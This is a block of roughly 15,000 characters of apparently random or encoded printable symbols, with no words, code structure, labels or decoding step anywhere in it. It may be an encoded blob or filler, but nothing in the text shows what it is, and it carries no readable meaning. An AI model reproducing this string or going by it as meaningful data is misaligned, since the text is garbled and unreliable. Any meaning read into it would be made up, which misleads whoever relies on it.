r;0EIkJN]Ci(Xo9/YdIzNutYy:Jx(QK%]|p7Qto-zI]6(7(tiIJ/FA~pXUD;dwVzpAx^fn}rNs-fpDUpYRq}E-ktyXDBF7;:C:&Rq|6(S{(Jtfxk0Sz/Sfx)]@IUUEU(sNIth+E1+VD/{IyFiq-h~21ux(4Q9wF96zX9Fu{5ih/-noB1FsuQE9AL-ON^O7;fXYD4;0{I527qF1_wA:fJKJ1(U/-9Lh}L-5Ore+uxSBrIBzEByY0p&rKXDCEXYJQdUfJIhD6w5Au~nERp]WEkqpAFV-/I(Biu1:]%oue~2EK-:7/zF_1Oe-y}/9kyYKJ9tIYFyd&^WzCwnS:i6nWk]pF9{}XNT5stC9O+nf&y-K}2XrpFy2Trfuou}@%CVfs06YfQ;A;+u&50;(9V;tF@hrn:TfI4&K:W(q@z:dJ:{_CDon_@&pWV@4k}yY7z74BYYN{]4nR_r9o77u04R@LQ;1sT65e+1/s_//6;X}kh|/~R]6LUxkx5-pi6rnUqyNdJk|eNBFh1+xNxs:}0Qr|Cz2eU|Nor^]1;rILR7}u]tDrIW-hrxJLt:OVoJ^FwrdQ4W%y^@|w2R~N/Xy~I7};2D6qi5Ke;59:~-{BS91tiNY{k]]_ut7dN4N&oV{/:dFA7~6q/F+9S9fWop%o^zK@)z7WNC@s_BN]{rns5iF|+T]2I9%sYWUsS;pC;yJE4Tp9(~R9X{BIBeSrU:S60NN&oQN|nJD-tuJ-E9W9p7zVrkEw/xFpD:qpifLBEWo2o)N~EEIDr7IIr2TTywfR/i}s;++9/+}@CkQ@X~Nq&u}2K6qI]D(0n9nOWUn/{NVBu1SyB2^WVx(DU@i}uL%rE0urFqAwEJ)dN16Kf]-6fVADr;|}fFKqi9^&fXuKI/hsf2-qVEwDJViIfX{ONSBB:rY]pIR]rI|/Ey;xE((:EW+pqJ6sfoI/OyFEy~W+NIephO^N-+^/(yt/yN9Tduu1ru;BEWh|L/D{f4R1iw%nIO{]E{hxq})yz9AKf]r-]Sz{FwY^ACsFf4sh~0L-]))fUYBIx9^wI2qiirX~:EU&IV(t(~)C;kf5dEfoF]DQ~/U1+SBNOID16E}B6r-zWI]EO|zt-IuEit@JYr@7kr+wOz-]Wrw5ND;6hOB4WquKWFuAE9NXBfy%xwFJItRk7{E+}5f;:DwCYwwe6IE0&0C{rVY6h~6I7rz{r@xNQuWTzx&4KSIi_AzS50wt94r1(wh{pBC%qV7(xs7:ew)A}]hCduhXfShSTkpnd9S@r29yYVUrfd)o1^SDIBpII:piVnh~TUCD^@hDUAS9B5Cu]UC(JwxeQDrB~5ErXRwBh)urJ6rITpuxWxwzOrwOi&Exyp(u1:zI7@wuJrpu/nwhu^E2~~Eu2ExY5R9y+Vp{ysp{T|6t5)-SFIw}9}qS6VyIW5d)rV|KkiNkW^AFo9y%siyixn71hCpy:UUSL}V]|zEoR@pF4A^-2tST~rpDE@Y&7E792Jt9|U(S5hS|O+h~0)/U_~F+u:;J^dT&@NV&@OzU&yOrEEIpSEOrkWARrtEDpW{DC%WDizB&S]yppirIu5{DDhyVi]Y]|Odnw{Bpr0IR9W:R;1+WRyAoSRLEx7I2q-]JC]}S09yn7iN9~%OOpJYw5&+ro^D}|%BqJ@n|0y_E)Ihx|oBoR_}JweT@Vf%JE2VJDyk+U:qn9K_n;)FJkO_9h0ks^wK^07@^||k@VJKne1FWS{^hwwd0YkR+5pOpkLVhuL-~w-K~Df-sw/opEzrpENLID:zkOWqhxe%26]zOC~WWC6Srw6rITJrU]JiDC/SWDC%rD0iR;FJ}IR-I^qQIuokwd;+soTz4SF(hCsI/n6KuY)WJkd+yYU:yiU9UFsusdi7BV^i4zfq46iE9^Uf+fRBA;du(:Sdx_p%/dA2UqLT::-w+:xfVUK-0_Y-/6fI966]QSQ~NLI)uz+uDEuiNOIuzB|tof10iWN6AIyo4xBy]^W+@:C0hd(z(~(O0ixnJ~iIL:q@ypisLy91Syp)V(&FTr{r]_hxd+0xI_h94F(E9qnSt_6&2k|nXi^xJ6JknhVLn_^7_Yd]~LIzXyEzDyux:E+BOSkyT_pK)yy%;6:4N_X:0dCOXkpz4yIY1yE+Fyx}&:_Y1khuKEy-Yk_t(~EuChf@(:]w7uf4|;hTzzU%K:]O{S%iI(i1o^7E)7QYixzY(5i55p59wi6r/0xEOes:xO67LRULxF+OCz-x;kuwk2RukC~xuORqIYCt~4]rE5~rECur2pwux&wLIfzpXRrEd|A9dI@z5]Jk]V}fyBOE/Yh5__n5N)U:~;|:9YtJSLEL@|6wkSiwkhxE//i:IXrAIARwWrU5O{nYy;}CL^1wN6CL]46LuuxEfX4wk^h9+~rE]6CxW@RFICirIA~6EpuuEJTrF)OpI~rrEurr+sTr@UzVe2||u/TCr21AVJTL_Oz+TQ)75YWLs%OF7U}Ls1z^kp~rIiCr4p)r4/-52nW+I|xFo4:_Oe&heoCOeD65(DCdkLRxkp~2}enwu^C/pkyAhNfz1xL0DxFrDiF{A;JKDhoSp)&:TRnWr:^n~KqFK40V209D&z1_)_uxuys@)6uhx@|d1WE_-5C{tXw^trWoIK&Qr/yd1%rd)4|L:&u(DRLW^_BdRN&%pDE+5B]Wp9USDw)6J_f^DxsWpr)WDxy{}C%Lp2ydhu^(n~1LI9LI~yC^1FS;2Q4z5Ur^5//x1kV(rX{p)0tWD7{Y(xrpIxro14yopTWi~rropDe)r_9%rQr:5S+WrBk{D|AB5SNy5BzyDxyOppdr1C/WD]-iRx:D)Ruo1hiD14F%}+@pRsJDrCzr}E+Wr57%rRfRSf4%D41rIRr9y~r7Lu95WI92/}V{9C]52OExW{r4uEWpeyy/eyy|tsuutz{dBer/1zDd;9uEiEE9(4ryyxnuUxQwqt]D6^/2kSI6]EIkfrfuIW]D_xrf+WI;%{XF+LI/):JuEwE|u1Wpw4Whi1E|uoW|;/E/+tw4/S;qp&kqtV{EuDwek:1heS|~;p7CSp2CO5]x(yr/)rtKzSW(E{I|/yNWErI12XrK05]wsN4Q}:K;s_o2EJ{e;{IeE1W_DKD&UEkL1CW]2S]u_yWU+wWx2WEBz/rxB1Ex]o|;N:/0)2Er&zNuN]~uDWw}/Sy92/9qSLSxtuhuFt]4/Wyw)zyw]Wr+/{yJt{IBikRuAWEN1EEA)e/IwiL;uQkTXDR7IYRwseWDrpoR{Iz4Ir{0I7%UEs{xWqYdz04R]x%TI4XDW4YTy}XDe}|TI}TwL]O_+RfE9-hur{@^I-r4KxOxfTiEfRpEwuXE(J:uo~IE/7KwEx6EwXeD9__Odf@0Eu70q%iF|XY0WrX4eTw4Ipf}JIq4y}eRIS~0]QLx]KXu+VQE]R(Eus;T+{fN9xpEoQduJ4VEwu|rzO(qIR6;Y6C;w7Ft|NyE{YSDEh|R@YdTy7@CkUdr|{%}E~LD&YXA+s4xkir0IheEyi;TI4fXWw6w]|eX{hzEr0/XQE-EL]n4~k|XpJ^DW:uXI~|rEii2thuEEEDuVye/)0t(L7@6fBzBD]5/p}49p/1_(Rt7NVX9)ExsQ57oIBypy@02uxy45}QsLIN1(d%VrB9rr|B/~]B)RrJOLEk(Q9ks1@NqEhi0yEN0qSXwNET9tuzIF^S)~wr0~r2-rVRsFsf1F@4/Isp|uxz&Q4QDIRU9y~I1Lq{XO60oN&F9QBIo~u0yN4q|fS]rD|O|hx1-D;oJhN2d51/yNE9Wf&VXfVSXR9)tQ&(s_We5Lp7opI(IhxhoDxsLN0kyf0k(D|yW{RI1y~BX(rt55xes5wyI5SIqhTf7QBzI)0]OIrkyuu|EL7F^F2;1{St({I0)R]S&RWk|NOyXu9(|hu0E%-y7/4^iuKnLCoy72eW|Yyx|6{WoIri9WsyAysWANTQ6Ts7e+p~Wr%W@]oIURoE-U;r76wq&/SQzk0I5k{IB@ErINxf1Rruup9-Oz76u^sdx]DI1&9Yi/4^po%Do|tSKi46B/D;BdshxrtAuxtyDW1BCI4JEw%nx)zy@I{y/uz_pE-IB|zs9]BI9XWkDeOW+D1C2+pI15S+2Unr2sNTf(nuDk9^p44:Fn%So2ezEs{zEUsp^-ehw%WE5]rI6:sfuf9^+A4uESWS271:-6EE7%:S+du)O25Nx_w+k;7(/Nk(ks|rf0z{IFEYeE0~}}4:nqsX7|X6hEoI91tJTueLBd4Sx:eQuXu7_wApr9zCufupEL;n1^Ee})zUu9}h_x+~DzVXrz:~4%RUEUT(E2UNduBwE2XQwR+L1RA({WukKziNKIVixIBIo~WDwy~e4yD|1TxNr9qidk^i(7ufE(xfEX}74+E~xrD&25@KOI0ruwE;u+Q6r:oy@9irw9I6u+Wi1I(6KR~{Q0JeNEsx{I7~K+^Cx04XQST/E;+4uq+f0I^CnenT{Id~oI64r(rnFJO%QI7RurhpE+]C4IJhDxK%n+Bd-2yYr]4~uIICu4T;95uFQ0_{QssY{__yK(CNQ0ReE+0|oE/Cu+4wnhhNE}YF}Bk/9W^CQThfE+eT5X2YDkUYQII|/+0~OIurEII]ypI4WLE0B~ueIp~7B%&tL%UwsXY_//CO/%fi5L0+r/&17IJy&uy-9N&7SQ|{E;%E2hy5/D1C{ITXS_0+LYSkprEpCApUkRxO)REfqFh7WXB]BDWK/XXUXes;D%Kn1IN~1uDLIuNy7Y_KeI%W)R;o)Rer)Rtho7~:9yE]I)LYFr):WyKJ4JioBpN(xu+~/rDqK^Ytq&RVx;%pIfepI-Si+ETqVF9p~-0dNk4q@Qep~UE6~W0^VQexEo+;|/4RS0_iiOzduF/R{k_C941QRze/U}u2~](I{/Q~r&;w^9nD]EALn2+|^sn{//4~E4EwD:ODx/@4W(NCS/n%&+2II;JiBEB^+S^XUF2&1]^n(_&eJ;S|JoUQze444DOi-KBS^2YySn_RJY;r66u)pyrKI-krLdu5/|uOoifk/tREtuNkpTKky+rN}{~hoyE)xp&|;}2&Qk2UL@)NJD{Ut%x~eDunY-FTJ{Dqhh4o|u-s-%]{UpSL9squI0&zS7nrL~Q|p%U/&hKLkNqqAA^+wCk:~/]N)ks}KQYXUF1QoF@/pDwW79OkW{hee+n%E_RO&}+BN{2u]y-tdp;y7xDhdpdr)/2S;h2%_pB6K:zT:K6ONuz5:2}fL%WY]h0R|1i]+hN6OukBD(-/]]q}{EBdeKy;t+UBx%K(sh%R4K7{+^76TTKYYeFSpiW7dTz;NyF:Ixx^tW:2_WI0TTzxrww|IT:Lpxw5]OAxdrrL6{A:5:t4TqWS~4||A&]yQkXyK:iVx-NtSx]K;0WI%%T|6i)CpupODDwdxVJzpy:w:xt;uJJWWxp}YdBxkA|Do+UNI9rte6Q|yEL+E6Qiih(}I~~@AAWoE;Tz|W%))1IS/A6+O+(9Ok%h;621{UD;9(pB0}oEWhVh~hn6tKr/:+x:p:q((E_T5By|KhTT04EX52/+zX~)))EBQppABK(|RrXqTD0_q7@o~CzfAN]k&WS@Y(xxX&]]K-pNK/D2IAo(p6D6yho6+z+tzu_zI::LkY_9/zq]-6^xpBT4QR{_D/hq5XWYIr]&)Cw&Y;w0VIhDO~No%FF9NpY|1h0L(AQ]4WX5(q(^uf4VJ}T7Cu_:AWqt%_iE;E+RdAWR+Nr6VWxDdDkWAB~rh6;k9f;p;@2{0J(hdd//u^;;LFfodtq|/-7-WAryCQ}ATkTdyq}SR0p|YX9x{^i{q(q&6}ofyzt|+eT:BTkxxk^pSS-fET-~heu1%~DYR2h0X5~tzVn95TxV7ezNyVEp}~tE4{Vw9VR/z)iuY/_k_O5-f0pii+}z/%V-qJJNWSB0(IJwxze%~W6tE/Oqp(+ICdpW{p6JrnLi4;9kOe]u]O+4nnJ02Krtu{E5A/KVA5t7~&NK%X6B^6Qi;Ty7JqWwEQIBC7z6i;uDST;f/Ox~OhWpiOYW7hI7TWW+y_wI(-h@dY9O}/Rru9-~rDN-WDV5^WBpx2Qfruo5:-DNh}pA-oW9tUYWx&nepE{5Az5R-)Tx4@S5J~:6+r5iFr+uWWBVdWJE};z]+]Y2rI0xureO]pp:WEE&|^+B+D426-7%CpD1EBDEKAzuEuuCW6OU~rLYfno]~qzztwqYwX}Tr(}2B~ELxWRDen;(S4;+YxE}WS~;YBE%I;rWSywzU7o|ruxXOIQ{YoOI}uyDh^{]x~z6Ixu0:)VEEDINur+poyzs^~y6I6uB9B5BJehzitX%z0%Up+)}T^-RkxSy+LR46p]ASh6wD;^9sA96EEA52wR:-RID70OA/-yEud0xuuuzpu:Ip:9s/6N{/9CEIBwDEh//WoIo}zyk9qkVWrXD9ELsTwT&_|6+IC;I0:A^&C@ADWw@-9O@Ep{qRrzUk&sXxt&nBr+^({hQ)EYB/yLek}}]ErX/WD7S(Ept(I(IN~-]WWFtI6W90-6zr)+OpIRIz/%2pdBISir]tNuurAu;6E&sNnACIrD4@px&sDThtR_kuC5::^%EL&BIBL~V|ApIt7UCWs7KhB2-;Uk{I@BIC7ereV/4rW|-(TNWBqJe{nYQhx~VtI:9]|WhOIIfCkLC/ERSOBd(%fi;y4xhtNFOwA/sww{}o6zX@Lh(eSN;ywSEVIBwn|^~Adi;L9Wp6z6Eu&N4rwB1oppIr%OQNVkyp-tw]eh]uud&n-drELYWpw0S9LrTIOi7KRTxAIIrhe9ypu+r^Axq)@-JEy+LY0k-4d;~~qhCkLT4nKp-1@(Sxp++pKf|rVBNxu92Vp-}/Wy-duOWt&+wAW|/rdBiVuL@un;{BN~pSry]EAxNVOwA20pk2T_|y{hxrVJdA12IhOS}FYSx5ktV:ASX^E;EIuSQ_iTf2u5zA}W:SwsVIrOyTWWduiWx@~I]O|~0iwULih9oEBUOONC:~JoS9SI@JDkrC/%Xy~COELF~AL]y5zSEs%dk/Nn2Wp4S-D5Y+fVrwy%qn9QzrC;|pwdKExw96^UCrn7-7_0Br7p^6Do96pUef{IWrW|tWhi)D^7FrDCoVsk;OU:z/6Nw:eRuh^x925SQ@ziQ_RoLL17~Nip/UW0F4-y%ttyxAFzAF+Ihi0sKq%uQ75ShX74FWzTUBdp{R:hBqp-|CI~7u/%wRC:X]o@w{WRp{QXkYksC~q^6@k&oDp:x95w_W_;O|;7k+|NCkL5]^VwLT6t+E&6we60wxuyedoROpof1(pLk%(2wW&O&UVnoK+9/yLC]uqO7:xxCw~yQ{5Se@rf0n/oyff(14272(K//2d|(2V&BWWORIE7oWR}0wBdyz:7zI~0FdWsVDix&B_qd(EB|Br12Jes1nCRe|)1%Wd]ONuW;9Aie;x0;SD/WEBD;C2_6R4V}S57f~Ko9L-QfKQXV%L{dxK]}r^R2]Kzw/BYT)ke4ID6Si~dn0J&{0i6uVDSpWK;pIx~6yTRrR&iQ_^oRO1ed%sIo(^&Y9B(tQ-1xhrEi^uFt:DxteLId@F|;wrf011/C;%;)s4C(kneL+J5{nW|6~xsokSC%S^4s:sSeKA2E5&iBwVWhKR7Q~1-h0VqCsXED5ySKI9nud^]~-y~&Tis~OxX7(6]e115iD|xEDED2]ID+0oATFpY|/^(7oR27;Y(}4Xo/:sD|UzWIN1O7YkX0y~SC{k|+6I2(K+tAe+Q6SO4oizE%qr}Q-~xQ%{;A_eKisxOFrhe]IrRJ9CIndT+{~u{zJ}S;&EQdx5z@~S9yKuTee1Nwsss^eJJuqSKOF]XI/Eh%W6D~+)-Qsix{qehxO(4p69trW;pYxpJddptdsYTquKC:IL_/0Foi4-p0LQ|iD0wp|59YQI0o0f1LXBynzXte_nYTI-twC/5XX/71&-/t1i~65x^K2rp9h4Wop/kr({6yqTL_E9:06O;%fxzz&;6WNy:wE2k%&x;t4eS%/L_^2-^4Fq:6OC:ho;z&Q-L%nfx49p:kJ/TI6}/peuF7wnD~XWW5NoWpNEI+hdIOIWLw5fEK5Xy:z)n5F94Wpw|~rxwVxq~nurDnqwi:IWz4euEdpxuou];Rtr{^_5n-^rJ-^R^4LsxzpWI)O9R~txurOLFRX1_:;}pC64XzF1/ry/}oDu_XDN|uzL/tIW-zF@r6I{IRDW}p5W}x5WK~FWedWxuBux}xrT}rpuR-rCpp699rzr&1+%eDz}&)9R:~z|6rx1STS4Y+N6fTeruzL4:R]4/Wy}%|D/_4I]A0wKwItDO5uWUOh{-hNu/}I{I+RFd:xJiDxx|ArfCRx;DpxxSeJ9T|p]R}xk965FsOp}I)+s+R^N(6D^7/(5w4d|/1zO%)^|;Q@CiuT171Y{u&t(i10{uQK-y6dOfpE1I{]{uQ0Exeyd7LWIFJT-EW_uxI^S;5%D7OBrAnyhTtW):7LUKwkwizVUQ@VTYsyLr4J|p@Aiy(^L_)D|;705R&U-I1NSieUD5:DxKLx4YrWw_9S(7Ey|YyWDpEROh{fIq^V1R%KIrJ(:0yIyI~-K)4iIzViLr6zS(6B+pOrSUe;C()VC-rWDS|^)_165AJzL7UzE~RJ16]@w7/_thD1E6F+D::DiQpxEu9YS76ythoXopCpJi:O)Txzp;EpWp|SzIIy0i]yDtVzprpI0~w5Or%DD+QyuDt/Ii@Q5Q|/7OFJI+rpw^^UC^ppSrCY@O4_strBnV495z&XoJrA{d0:LRW4e0WerD06)wrYY{XoYwr6|kYEzOnuA_J@JEwEf;ShzE9dJ;{7w+Ew}y5w9EW~eOSpsEL~WxE+u{W2^WEzpNyhYSrtA:090ETU9;WO:K&NVL%nE:4V1ODrV]w7Qx{A(T0Ay}y1yitx+_W5XneRqL)oN:WXWKW;5E%&5Wop(6r9JE{F&1Wu%^r}xBWk|;rq:Y%{x_r~6rr@+KWV|xy&Ry0h]xOk^zSx]zLy2I^ukqeY);/Y@z9@fko:&sr(AsE1ts|xexWIRNW6}Lp%YJySkEIFJKI6K;p&@DUEqnEp/@UpWEdwuR6^FDT|6r)OIW}:p-191JnJ;^2_^7p;xYCIw|(Tn4xBiEVx4rD;t]X^qrixW%U|WhCue6%60XKuxN:TSQUr~IXr+/%huBtrkrpxxtpwEIUtuDrh^-Di6VO04_t;_Yn;z&BLsKDk1sW;irY6|O_0iry_WoJFd(+|tkLxBE;+9pqxr{54WfTOxkTi2_+TWxdDxr7xD}i0+|;pKD6}2F:TuB62WzUr17K9Wk+rerOWIYy_n6u6;S%}nqpI;%BLw2qN4{I~/TT|Ai{||4y|DpCxx+)k{txz@Wpy{(CLw@_xo)U0W5I;uO)qW65_)COrE|BxEhDrx11BW~5r]/{-Wiz:Ou-YIO6iLD4AFrTASSR@5B7t-/fOFY{OqN)_F])NyfxdI(6Et]f4}i]Tf|DhWF]:OS({hDpF)-/%06kKDW00opVdFUnxrpXIB6tDDuN6-NAEpydVnQ@IDE|pCBECz}&hqxw:1Is}4y1LFu&21}&Fte/VFiyRxLz0TXxkC6+Tohsno{WYohE^(]EF)ixLAx;DOr;0w6WWf6xWfd@-wiWoJr]YB6+0I+E(r^XY1~{KhAICO6thqx+54TWJ(RQOA(1yf|tRCw++]pUJJu^Lz:_zCusfE~onQxLN-T%o~%qyKi]pWrfIO]rqD_JTWw-qDqk2F(y(Ip%S1x]r}kYytTzUALN)1dny|+9^JuU;%B1e7CI6Kr/e9^+A&QuR~RUTK%QRfI/sKS{A_&dK9_r79Or7uL+4uoW79Lu0Wd+0~7(7Iqf0~4(6e+f}x(+};o+}|}f}9@+@%B]soI+0f}fs&ff4~Rf0WT+0)ff0-sf}Bnf0f1f})&fn^|f@C4f0dsf06Rf@eRf};fYJrpWrW7SEu|Wr/DrLrrrxr9{xRprrxe{r//s4oi;;^w6)wzJiQB7A5]2EBzu-0z5Ar^hXy^+{rD;dqwfi]OxBr:;C]xS)yszEh2]CTrBt|q+L}VfuhDAf(2|JDt;t4T+Q;SCJWSBOBdy%e%)pTA;z4hD(6_|yI)&tE+//(p1}TfB2}zO{6&|-T)i24RUECe2L{]i2}xnXO{:yi|7Sinho{%5Adnk6&oLAr}((0-5Dxyz]uTF_QdAAiUrL/QkFV}fzSdzV6siI:5Stk|zYeD{~7VqWKB_&@z~V4dd}K}+LiLkV|)F@:&%s)DX{Joss1F/rpDL7|5To{YeWSTF745Tn{%7IO0_7|q}pD-yWEV1dQx7N5x{iBA|/h+S~hL:A9@]xE@2Tn9^At;97qf^2}BiY;27%9]J@:9/Qe|2A~~QEKE(Bu4q}{BQAeq@AW]]fS(&uB@i+R-ER9dpAIO-%^fwxhqR+yV]%V4}q@V~1@)&&62C}N-+7t{dopWTkW~dC~-|NiNE&x4TkSh|/Xzi6&B&E+]~2^^2@VV6YC|)d+7%ID-dBR:i@k^_RU~^))]XzhJL@@JIxnJYsQ-du)@fVJ%dd)t)JnJFDR6S2(XDI+EUux&99&~J7Auz~Y;+QQEU{)/D4zEU}U&Iii_{NYhnzx/Ihhd|I}Wfx|VeJR]iW9II}]E1{)BdVB0BIE~~~+StWour;{:Y7p0NS/QJAu@+}BVL&kW1AIIL^kx;VAEQRL]V^xxozSoOO9LL6|wC^}iR]NNd-VW04R2h-~|TVnu]tT2U5]}yh)thhu@iyAVnOUWRkhC]wh]wdwk4yEWd{{W)~V6^54f-q)V9zRpJ_Xpqsn5Q4]^4DDIp25ewx}L&hLup9:UtkI2QW{rBRRr6@5deDW&Jiis6fF}]z+sV|}R_~@^7~Vk_NNdkx2B5q2}rQQdIJEVzR|zkWwu:CqS{WLLT_|4Q4~iXt~WiIz{o1FfxryBJsqfQ)&ix-D@&WYJXLL26Q%;RhyN+-^W1i&qFFFh}fJ+YIyW9)IIhQhxFs_du]:dK|:eqx)RhKh//hFQ%:0)dXq@Bi96-5X72VV%+2-SrDDnu9tX2SqyFUJDQs+6|kI^+0QnrEq-I&01dxzC5O~-eYJU+nzi^z)xXfIz;T;CiuKqq|dDB]Kq6hSOB:5dNKnV5ew5WLNt_R+:hJh^NhiEiL;k7-DN;%/O|:V2rqzx4));f}]QfKTB6@COAUYQ6}K]%tDh(Sf(|i&N0VyBWW{Q(XQ/0)pS)___X%EotYyDxps/)@FQh(pS_@yfD/x+d)sK~JNo%52rI2iyEzVFuhuwEWIqiRJTQWIrW-^{AEV;W~S-uLe-+:0B)yDT6;CrIXNY^w~/OpSB:0D6TK:hJ|pqz4O2iz+RC6xO9/^w(Vdx~Oze2uqA:iUTLq(SBFx]JtQ9xANzz+R~6Xdrw;kyETOkVe+0BI]F)D{50hpI{^&hL7CFUO^kOUUqJq^QE&O]kiSzT9~~0-II7:{t-KhkF%%rF&_XCskVeyo+uQ6nYQ/L)WtI};WW|CCVoEE:)f^ESpw1ip+C7+TBKT:Bo-4uNsNLY2w0OEeuon2BpB~~Y;irED1N9W~{T|rnSL:6WTA]2O%6xJq5k]t9FSi:6rRKkF~rQswEz6EO7@yDDn(oqfQESWJJphf^AWd(UODxFD}Oz6~Yh(A)2y@5)Vt7wuSS)CI}%}TCYC{:qer2IE6fJVJE(%0pQ_W7wC/UW^/17Q/(y-UrppXI~oT9SR0^%4iiChU9yoir-2SnKy:EI2iF96RWEpYNJp9uh6y~x6pupC%]p+N4zK]Ez5fi}{ID1@DLFVAEOfzNhq]Q%keA5ADAerJx^9J]6929^qUAsR^AADnUy5eO%z~2L)EY5D4t|o6q0hdEEI6;rtFw6Oz%f6TQAL_)VL^AN9nk_2Ffhoe2dY1K4@%-Wtn1S&%osr2OxyVQt{]KoUhzu/17:9IeFkDWyTB:]YDS0JVu9+iVtT9n^y-EB&TQCk|_K6kfI;uTVVhO6E0xW/Vh~kV6kOCFDO+i~(pY_(ufe-hVY&;e]yEW]JrhKVhAUQDNAy(fd9WeQ_~|Q~CNBihf:]E]x~&Au)xQiifLAJFSxJDEsxzsD~}d]]z]f|@-^RX97kXtDO2YS(kQCY^t1_E^UQ9WkuY6CTwRYQQd}u{dNKDQ&|d(Kr_xkWSSrrYEhET:FXuXA5r^}wVN4{T1x;w)xru{DDC;+J;n;F@yVW()kzJy(6Wr_XYwEk--0Ii:A]p-2+dWpx@d^CE6r;&IYTIqe7t&A|ozO6)sfT4xn::6Fw{]^y}Yz5w;Ey_]9wV)h_e]D|JxBFyUd:tohDp:NYRB]sR~uB|6+;5sde2]0CV1eEA:;T^_%L}@tDVF(C^k5R{(XsC+FKKA5&Ey4p90|-C&sR@}Y/WF|/NXoA1t{iQ}wE@X2;uyK42XY{2yF]}6x)VWCEWxWu6uxkVThW-YS^|r4}9kJ);~h+|B+iEfJurDV4xtE+ByxT:9]rA4K;)A2pA:w:(iBE5|Ak))X-5^-:((-%(KOR_CSE9LfK_y/CUCYNo-LpuKk:I;C}Ad{xN&xzE&nInJ5o0wS@1A)U2A6Y}pWDQh6%w;d^fdh79Q-)N4~eSR9_2dLR/E77XYU&&^ok9+D9_{wu_q_RfSoL2%fN1sJ)uKed@irJkVTR6]REfO2;TxO7L1K+OWiE+yDWBVOxS41r}xt:T9i^6&k:x}&NIz}Q)AwiIOd0kr}2AQTJE}SAKRL5|(Y%/@JuS+e^y@yDp:JO{fA1_0qAAX^6ExsWYd{~Rx:5:WAwAe9e7]+0~h7uzk45F9tKOk0@d:YF~Y&tfh@D5AoRns;JWIrsEYR:nC|/ODA5t_hQ0Y}^(OihNO+}fn4UXBu1_/sF)LQpuh;TSEu/Br+JSyu9/4sFA6C:yYtQDLAkN4zy~eOqkoKJ;6Wq(~xsq6L]::S+^tY|OE44Yi@&-:6fRnA}V-&SeJLu5s/y5J44k6@%Sw9-U{0_J@tY]}UJI~+^&YiY{QR+Xd}d0+F(s)dk]U}Yd@;ALV4qRt~xhNJ:B-}IW9&05FYefeVC}50FEwe&F1ok+|XUs)47suxV-WOQ0/{{prN~_+X//+OLikIsW-UN|EDA9(s1~07rEXLIOs&^dIVwEs}D~(A2o(DxB4d0r;:Dup%udU;&WtK}E@OR~ky~N@EuUtD]ed)T|+%9ezr9Yh/6z4]V(1WsrR5-|)I@utKIY5)ir59&r6V-(0NDYKRT]ViDW~N6kB+u&|)OY}kV~F96~L|&pQ|ix2O9r/{rwf(}t(DsfA;s)B2-B0DW&oDr)pz~U^rsh7WxfF^&)^]pf^-2kn)pt%/k)57Rt@zW7^~-hh]};UxA9VtD7h@qxpX^f@{Drh9RfTFuwxu0tx@uEB1ReJEiz|AEI@FIdxr@xne9r~TpNrh6wEeh-1:iz1|/EpWUikD%fSV}~|IXkkyXTk_L+@;4}^LLx9O4OWWqkkNA}&:D}DV^JsN&pir_KuqYBB_VoAVQ+4n:ux@@xEfqB41IFpriyrt+NRe2Ds4yJo|-Fq|%BD(XAD7%IDIXq@)Xf&@hz9Uh0rWwhWA^}oB+Q9sLRpJCzurEysn^kW16zw2:fR@:puwXRTfJB]S-0Rzyo-LOE}1Ip9(|{V{pr~^}uWr0EAy@NrLk^k^AIWpC+qLSA2^}Bh-ELSIQ~oE%Q|;&%+rS@W^pRsJw(r++{+rLTkL5NsJI}WqAqII&RsNw]VNYo~96~EdQq}srN})~~2RyqR6Q%r{DWrBn(C1EBr7x/16EiWh^|7hTeJq}1KA&A]6]00pX+nu_Vhpk@Ep)/~VkCDNXoR6ABOSDd+hu9uI9s|]OK{hpQ4(OWQr-tu~Y5(r2}nBK9Jyw+|I|EJ]JzuxWwoE]LTruLiAN~5yBCDfEetEhDWB{~|V+9Nzx2/fn^&hKNFYuXV-ywzuTq{6x+Yp4:AfTeuf4z2hAhLp]I0B_B0ESsn;i&0y%DifV_N6in/ye6xEuei+Y;uzy;wq}/@rx;@^yi{VyeIV]4;h}0&hW-xf@~oq_@nY]75;]d7Y]sDf%-Q6NBs^(TtS^(_(D9u~OE/NuYYfuR9rK%C(x9;]snSkeE]UxkfEutEEBs-utE7%2fn&DCD{Rx}6rrp^i]7:~rssIz1:TI0_BY:TxWwC|z0|AWE7@SkRIA-5+zq|]t5KIuyW^)+;UYOQUd1;kpqUuuw^9]:Ro(B;A2}:RzEQ@~Cti)]|^)z9Jp%6|u:7n]Q_rr6;IS07O^C4nwoTrCy6-U6{&hIz~^}~WCf~Oqk]DqE7n^1Q+wSLJ2EKnI;xsIxOpEeiDIEVd2E6dJyFh-u7A2y1++TwIB7Ys96VzrX29EA{Iu}{rNSzi;6eRihB~BDQR7;-UqK0}tNhCz1&6|kVu6i%WzT)r6uqi2}Uh6Wz+Oe{UUrddJKDT^ILKUwe^WAdE]65W]-)W6CuOwyrx649/(d9pSKkY^BnOndE_;U)Rqx;]Idt-prz__U:FQI/zK+O%R:tyK+N7nnNBYrt}JdOn;pynKC(n^J~f;z_w}-A6zW-:Dr:n;:|(@9d%::|rk:4upIXqKrN}~}qnFnB~riqTxW%%xr0i(T}Qo~WqERzVOp1ED+dud+n5BrSfEEV{-RIOBxwRTVzxVU{({+1~{D{Fz+WF%+uA+VTqF@LAzVTtYU6^}s+w0rWXB]~ODB}(r~A~nu;po~^9}KpJ6BU|JJt5+]dB;:Stpr+JIE(Dyun2fUyn%UJN;+FJR5k1DIhpRDC~@rzLK::_%CYXKJF^fsdqpW@V{90rDo@nVJRw;:Ix/DxADJ:4T(SeRxJspd-zW+xLKDhxtnW~h~E~9Vkqztr+74W|:wyi9hEiJ}VYy)VFh--]EOr]XoI7;@k&O6U)ee~n)rx-Fhz2F{Wuw2zOduFC)zxzFY-twBx7r}:-+]f4x/JBdSEE|oy5t0uKBBIAf^:UDUVUf9]9^oqkzK+fF2hfD2(Cw@Fq0T-utOiJUsVEOuOs@1UF%)in7qi){)A}VDYT0d6:+:_:Ns:TLr:5LF:T5kx5R7^T_1k5/4+%/sz4r:x4_+_SuJUuwY]%]_NupFfOf]I-XUp@)/r9CIEYyQ+h{fkO}6O~9sdrd4xQh~d&ECun%(EVIXEkw_p1e7kIB7/025T0E/Qp6;}K:x/-F2z)(5|@6i;opC]@rC~9SSnw-RnxAdV^e9Uzq42uh{2kW^WCUfLA^SR9:f;@uJe5W:SJfAIsfA7&hNVsC]EO_6/p:6+)L6fp_C6zLCFz:K11LCu1:Qo-_1:zL1q1D^U-+4@57pL~us29)RhwwWW6hQ^T96ppr759Wss9z9-hETprB%(+-Fy1R9knuF65zqO}XF9EdC@&;sEKqDz16_h5(nyn-/TzJ1}VA&0:SIeK^E:SF4|^OEo}W]yhLutzu